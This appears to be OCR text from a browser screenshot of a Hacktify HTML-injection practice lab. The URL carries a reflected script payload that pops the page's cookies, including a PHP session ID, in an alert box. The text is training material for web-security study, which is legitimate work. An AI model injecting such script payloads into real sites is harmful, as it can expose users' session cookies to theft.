 URL
https://labs.hacktify.in/HTML/html_lab/lab_5/html_injection_5.php/<script>alert(document.cookie)</script>
My to-do list 09/18/2... Course: CompTIA Sec... Professor Messer's Co... YEAR 2025 CYBERSECURITY Rutland Hotel DISSERTATION @SHU UK GOV Courses & Certifications Other Bookmarks
• Happy Hacking
labs.hacktify.in
_ga_BC1TF49GTQ=GS1.1.1739523174.1.1.1739523193.0.0.0;
http:// _5.php/
_ga=GA1.1.271810067.1739523175;
PHPSESSID=d188dae8999cf57cddae80f027c99d62
OK
© Copyrights 2021 Hacktify Cybersecurity All rights reserved